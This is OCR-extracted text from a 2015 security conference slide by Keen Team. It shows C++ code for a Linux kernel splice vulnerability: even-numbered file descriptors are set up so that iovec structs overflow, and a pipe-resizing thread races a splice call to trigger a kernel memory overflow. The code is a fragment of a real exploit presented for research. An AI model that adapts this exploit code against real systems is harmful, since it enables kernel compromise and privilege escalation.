 CONFIDENCE 2015
25-26.V.2015
KEEN TEAM
VUL
IMPLEMENTATI
ON
CSpliceVuln() :
m_devNull(even_dup_fd(open("/dev/null", O_RDONLY)))
{
// we have to work only with even fd!! because we overflow with iovec struct
//default_file_splice_read read fail device
if (-1 == m_devNull)
return;
//pipe for splice bug
if (!m_pipe.IsReady())
return;
m_pipe.In() = even_dup_fd(m_pipe.In());
m_pipe.Out() = even_dup_fd(m_pipe.Out());
}
bool
Exploit() final
{
if (-1 == m_devNull)
return false;
if (!m_pipe.IsReady())
return false;
return SpliceTrigger(m_pipe, m_devNull, MINIMUM_OVERFLOW_PTR);
}
void
TriggerTest()
{
while (SpliceTrigger(m_pipe, m_devNull, -1))
;
}
protected:
void*
WorkerThread() final
{
(void)fcntl(m_pipe.Out(), F_SETPIPE_SZ, MAX_GRAN);
return 0;
}
bool
SpliceTrigger(
CPipe& pipe,
int in,
size_t overflowCount
)
{
size_t size = fcntl(
pipe.In(),
F_SETPIPE_SZ,
PAGE_SIZE * TARGET_KMALLOC_SIZE);
if (-1 == size)
return false;
//run racer2
RunThread();
//racer1 go!
auto status = splice(
in,
nullptr,
pipe.In(),
nullptr,
size + (overflowCount * PAGE_SIZE),
SPLICE_F_MORE | SPLICE_F_MOVE);
(void)Wait();
return (0 == status);
}
Why design matter #2
CONFIDENCE 2015
27-28 V KRAKOW
www.confidence.org.pl